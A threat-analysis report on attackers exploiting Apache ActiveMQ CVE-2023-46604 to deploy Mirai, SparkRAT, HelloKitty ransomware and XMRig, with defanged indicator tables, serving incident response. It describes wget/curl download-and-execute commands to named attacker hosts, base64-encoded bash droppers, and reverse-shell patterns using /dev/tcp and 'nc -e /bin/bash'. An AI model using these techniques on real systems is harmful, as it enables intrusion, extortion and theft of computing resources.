Cybereason Security Services issues Threat Analysis reports to inform on impacting threats. The Threat Analysis reports investigate these threats and provide practical recommendations for protecting against them.
In this Threat Analysis Report, Cybereason Security Services examines an incident on a Linux server, which saw malicious shell (bash) executions from a Java process running Apache ActiveMQ. The ActiveMQ service is an open-source message broker used to bridge communications from separate servers running different components and/or written in different languages.

This activity is strongly assessed to have leveraged a Remote Code Execution (RCE) vulnerability that was disclosed on October 27th as CVE-2023-46604. The observed shell executions include attempts to download additional payloads such as executables of Mirai Botnet, HelloKitty Ransomware, SparkRAT executables, and coinminers including XMRig. The deployment methodologies mainly employ automation; however, one initial foothold is dependent on an interactive session via Netcat reverse shells.
Threat actors have been leveraging the exploit since October 11th, and due to the variety of attacks seen on the machine, Cybereason believes the incident involves multiple threat actors.
KEY OBSERVATIONS
- Threat Actors Abused Exploit Prior To CVE Announcement. CVE-2023-46604 was publicly released on October 27; however, the earliest attack abusing ActiveMQ vulnerability observed by Cybereason dates back to October 11, 2023. The attack campaign timeline is similar to the blog mentioned by Arctic Wolf Labs.
- Go With The Slow. Two of the initial foothold methods appear to be automated via combination of shell scripts and ELF binaries. However, one of the attacks consisted of a reverse shell without automation and mostly consisted of manual executions. The threat actors(s) of this attack did not concern themselves with the speed of execution, unlike other attacks.
- Post-exploitation Comes With Variety. Multiple threat actors are exploiting this ActiveMQ vulnerability. In our analysis, one attack involved installing a Mirai botnet while another involved ransomware. A third attack involved a coinminer.
What Is Apache ActiveMQ
Example Flow Of Messaging System
Apache ActiveMQ is an open source Java-based message broker, which supports message based systems that require asynchronous communication between the server and the client. ActiveMQ’s technology is often beneficial for a few reasons:
- Systems that require processing requests asynchronously
- Supports multiple clients across a variety of programming languages
ActiveMQ currently has two versions:
- Classic: Current major versions of ActiveMQ.
- Artemis: Next generation messaging architecture of ActiveMQ. Planned to be the next major version of ActiveMQ.
ActiveMQ also supports various protocols such as AMQP, MQTT, STOMP, and OpenWire.
ANALYSIS
This section covers an overview of CVE-2023-46604 and analyzes three initial footholds abusing the exploit.
CVE-2023-46604 Overview
Exploitation of the CVE-2023-46604 vulnerability allows attackers to execute unauthenticated RCE on machines running vulnerable Apache ActiveMQ Artemis and Classic. The versions affected by CVE-2023-46604 are as follows.
- Artemis: Version 2.31.2
- Classic: Version prior to 5.18.3

Example CVE-2023-46604 Exploit Flowchart
The vulnerability occurs due to insecure deserialization of the OpenWire protocol, which allows attackers to manipulate serialized class types to execute arbitrary code. Exploitation of the CVE-2023-46604 vulnerability is possible by using the OpenWire command EXCEPTION_RESPONSE that abuses ClassPathXmlApplicationContext included in the Spring Framework bundled in ActiveMQ. The class ClassPathXmlApplicationContext allows users to load XML application configuration files across the network via HTTP and attackers can embed arbitrary code within this XML file to execute RCE.

Example XML Application Configuration File

Example Exploitation Of CVE-2023-46604
Attack Pattern One
Upon successful remote code execution on Apache ActiveMQ, the most commonly observed behaviors were attempts to download additional payloads using two separated download commands: wget and curl.

Observed Download Activity After ActiveMQ Exploitation
These two commands can be used seamlessly across different Unix architectures, which drastically improve the chances of successfully downloading additional payloads. Below are some examples that were observed to use this technique.
Downloading Mirai Botnet
Mirai botnet downloader was amongst one of many download activities observed leveraging the ActiveMQ vulnerability to infect the device. The payload attempts to execute a command wget hxxp://82.115.220[.]81/bins/x86 and curl hxxp://82.115.220[.]81/bins/x86 to download the ELF 32-bit binary x86.

Execution Flow Of Observed Download Activity For Mirai Botnet
SparkRAT C2 Connection
In the second example, the download activity led to the execution of a cross-platform Remote Administration Tool (RAT) written in Golang known as SparkRAT.

Content Of Script linux.sh
The curl command downloads linux.sh from 45.32.120[.]181. Within linux.sh, it contains commands to download two separate binaries (l and l_x86) and outputs the file as .X12-unix. Simultaneously, .X12-unix is given full file privilege (777) via chmod and executes > /dev/null to discard any logs produced by .X12-unix in the background. The download activity is observed as observed in the screenshot below.

Download Of l & l_x86 & Output To tmp Folder As .X12-unix
The two downloaded files could represent different versions (32/64 bit) or may be necessary to satisfy multiple dependencies to successfully run the program. In this case, file l has a corrupt header preventing successful execution, whilst l_x86 is able to execute successfully. The download of two files may indicate anticipation by the threat attacker to execute the payload successfully regardless of the CPU architecture.
Taking a deeper look at l_x86, the binary contains build configuration referencing what appears to be part of SparkRAT configuration (Spark/client/config) as well as a network activity using the built-in checkUpdate functionality.

SparkRAT Binary Build Information
Installation Of CoinMiners
Bash executes 1.sh and 2.sh located on a remote IP address (156.96.155[.]233).

Process tree of initial foothold related to CoinMiner
The command includes a list of instructions to download a file: Linux64. In this case, the execution fails to download the file on the machine. The remote address (156.96.155[.]233) has been observed in the past distributing CoinMiners such as Xmrig.

Content Of 1.sh Script Attempting To Download Linux64
Installation Of ConnectBack Backdoor/Reverse Shell
In this instance, it attempts to make a connection to a remote address (176.105.255[.]60) over port 8080 to fetch a file YqA4eE7nQGlrOXB6snEZqA. The downloaded binary as well as the remote IP address have been associated with the ConnectBack family, which is a set of backdoors/reverse shells available for Unix-based systems. ConnectBack simply opens a remote connection to the attacker giving full access and control of an infected system.

Command-Line Attempting To Download Yqa4ee7nqglroxb6snezqa
Attack Pattern Two

Overview of Initial Foothold Two
Unlike the Initial Foothold One, the second methodology attempts executing Base64 encoded commands. The decoded commands are similar to first methodologies where the threat actor relies on curl and wget commands to retrieve the necessary payloads. The execution flow eventually leads to deployment and execution of HelloKitty Ransomware.

Process Tree Of Observed Initial Foothold Two
Encoded command lines

Base64 Encoded Bash Command
The Base64 encoded commands consist of three sections responsible for the following:
- Echo: Output base64 encoded command
- Base64 -d: Decodes the encoded command from echo output
- Bash -i: Execute decoded command
The decoded Base64 commands consist of commands curl and wget, both retrieving payload down from the C2 server (172.245.16[.]125).

List of base64 decoded commands
Successful retrieval of down content leads to execution of conditional statements as seen in the next section.
Downloading HelloKitty Ransomware
HelloKitty Ransomware is a ransomware program that’s been around since 2020, and has been used in several high profile ransomware attacks. HelloKitty Ransomware supports not only Windows, but also Linux and targeted VMWare ESXi platform in the past. In early October 2023, BleepingComputer reported that the ransomware’s source code leaked in a Russian-speaking hacking forum by a third party threat actor, which may lead to other threat actors abusing the leaked HelloKitty Ransomware.
Process Tree Of Observed Initial Foothold Two

Once the curl or wget command retrieves content of down, execution proceeds to execute a bash command consisting of if-else statements, responsible for checking and downloading the HelloKitty Ransomware ss64 from the C2 server (172.245.16[.]125).

Bash Execution Flowchart
Ransomware Behavior
Once execution flow successfully downloads ss64 and saves HelloKitty Ransomware Golang binary as .bash2, bash proceeds to execute .bash2 with no hang up command nohup. The command nohup prevents the process being stopped, specifically .bash2 in this case.
The execution of .bash2 consists of the following steps:
- Stops and disables multiple database related services like mysql, oracle, and postgresql.

.Bash2 Stopping Database Services
- Searches through directories and encrypts files with extension .locked.
- Outputs README1.html on every directory the .bash2 accessed.
Part Of Hellokitty Ransomware Ransom Note
- Outputs files encfile1.txt, public1.txt, and showkey1.txt under the home directory of the ActiveMQ owner.
- Attempts for potential lateral movements via SSH.
Lateral Movement Attempt Via SSh
Attack Pattern Three
Initial Foothold Three consists of command execution to set up a reverse shell on a target machine. The threat actor is using the following two methods in order to gain foothold on the environment;
- File descriptor of bash shell (/dev/tcp/<hostname>/<port>)
- Netcat utility (nc <hostname> <port> -e /bin/bash)
It is key to note that this activity came after the execution of HelloKitty Ransomware. In this case, the threat actor first enumerates the machine and then deletes files that may be associated with the aforementioned activities before facilitating its own malicious activity.

Broad Overview Of Initial Foothold Three
Setting Up A Reverse Shell
Two distinctive commands from 38.54.88[.]83 and 91.192.223[.]44 have been observed following the exploitation of the ActiveMQ vulnerability. The screenshot below illustrates a TCP reverse shell payload using a combination of two methods that allow the creation of a reverse shell.
The first command uses a file descriptor of bash shell /dev/tcp/<hostname>/<port> to open a socket to (38.54.88[.]83) listening on port 9099. Using a file descriptor to establish a reverse shell is a reliable method as it is portable, universally used across Unix systems and doesn't have to rely on having Telnet or NetCat packages installed on the target Unix/Linux system.
 Reverse Shell Command-Line Example 2
Reverse Shell Command-Line Example 2
Reverse Shell Command-Line Example
The second command uses the nc command (NetCat utility) with the nc -e bash option to create a reverse shell. Threat actors may combine both file descriptor and NetCat methods in order to increase its chance of successfully establishing a reverse shell as depending on the versions of NetCat, nc -e option, may be unsupported or disabled for security reasons.
 Reverse Shell Command-Line Example 2
Reverse Shell Command-Line Example 2
In this second example, the command attempts to create a reverse shell by opening a network connection to a target (91.192.223[.]44) over port 29123, where sh is used to interact with the victim host. In this instance, it specifies a file descriptor number 171, and in the exec 171<> command, it associates 171 with a file used for reading and writing.
Observed Interactive Activity
The observed interactive activities occurred over three distinct phases.
Phase 1 - Enumeration And Identification Of Suspicious Activity

The interactive activity started by gaining insights into the file structure and user privileges using commands such as ls and whoami. From there, the threat actor employed cat to display content of files, including files linked with HelloKitty Ransomware (.bash2, public1.txt, README1.html and encfile1.txt) and command execution history (.bash_hi).
Viewing Files Using Cat Command
Phase 2 - Starting Up HTTP Server
After enumeration, the threat actor attempted to spin up a default HTTP server via python -m http.server command. The default web server opened a listener on port 8000, however, the process ended immediately after its execution.

Starting Up An HTTP Server
Soon after the HTTP server ended, the threat actor proceeded to install python3 and netstat. It is assessed that the actor may have encountered problems when starting up the HTTP server, such as:
- Missing packages in order to properly establish the server
- Dependency issues requiring an update from Python2 to Python3
- Broken Python packages as a result of ransomware execution

Installing Python And Netstat
The threat actor also went on to delete files found during the enumeration phase.

Removing Files Found In The Enumeration Phase
Phase 3 - Installing XMRig Miner
In the final phase, the threat actor ran a curl command to download XMRig from transfer[.]sh/EewPaMsAUA/xmrig. As the file name suggests, the file is an XMRig coinminer.

Curl To Download XMRig Binary And XMRig Version From 38.54.88[.]83
transfer[.]sh is a public file-sharing service that allows users to upload and share files. It is a legitimate service that malicious actors leverage to host malicious files. In this case, it hosts an XMRig file.

Transfer.Sh Hosting XMRig
Unlike in the reverse shell activity from 38.54.88[.]83, reverse shell activity from 91.192.223[.]44 only made attempts to fetch a file named jQ using both wget and curl commands and saved the file in /var/tmp/java folder.

Downloading jQ From 91.192.223[.]44
The jQ payload has been identified as XMRigCC. XMRigCC is an XMRig coinminer; however, it contains additional features such as remote control and monitoring functionality providing more control to the operator.
Indicator of Compromise (IoCs)
|
Type
|
Value
|
Comment
|
|
IP
|
34.100.208[.]153
|
IP address scanning ApacheMQ port
|
|
IP
|
87.236.176[.]25
|
IP address scanning ApacheMQ port
|
|
IP
|
65.49.1[.]38
|
IP address scanning ApacheMQ port
|
|
IP
|
87.236.176[.]108
|
IP address scanning ApacheMQ port
|
|
IP
|
167.248.133[.]52
|
IP address scanning ApacheMQ port
|
|
IP
|
194.165.16[.]111
|
IP address scanning ApacheMQ port
|
|
IP
|
162.142.125[.]216
|
IP address scanning ApacheMQ port
|
|
IP
|
199.45.155[.]17
|
IP address scanning ApacheMQ port
|
|
IP
|
184.105.247[.]254
|
IP address scanning ApacheMQ port
|
|
IP
|
178.32.197[.]83
|
IP address scanning ApacheMQ port
|
|
IP
|
68.69.186[.]14
|
IP address scanning ApacheMQ port
|
|
IP
|
165.22.16[.]135
|
IP address scanning ApacheMQ port
|
|
IP
|
82.115.220[.]81
|
C2 Server hosting Mirai Bot
|
|
IP
|
45.32.120[.]181
|
IP address for initial C2 connectivity (SparkRAT)
|
|
IP
|
172.245.16[.]125
|
IP address hosting HelloKitty Ransomware
|
|
IP
|
156.96.155[.]233
|
IP address hosting XMRig payload
|
|
IP
|
27.102.128[.]152
|
IP address hosting .ico files
|
|
IP
|
38.54.88[.]83
|
IP address used for reverse shell
|
|
SHA256
|
01c6c81abf1206caf6c4004bae8c4999624228c8b1ce7514503e4150c10c21b5
|
XMRig payload
|
|
SHA256
|
6cb3d4d12357c63e654cf8c7062df0b07d22cf676307598bbf703de5258da519
|
Decoy file downloaded prior to l_x86
|
|
SHA256
|
cdc6e88a31e3a6f559b33b1249a5c4fa44f8c254b2437a5b6b06ff8c8c4d4c1d
|
32-bit version of SparkRAT
|
|
SHA256
|
c0cc0fcbbef380108d7522a778c0beb5e0ecc876bb7dd12bcbcea40ded39f321
|
Mirai Bot
|
|
SHA256
|
7af5c37cc308a222f910d6a7b0759837f37e3270e22ce242a8b59ed4d7ec7ceb
|
HelloKitty Ransomware
|
|
URL
|
hxxps://transfer[.]sh/EewPaMsAUA/xmrig
|
URL redirecting to download XMRig payload
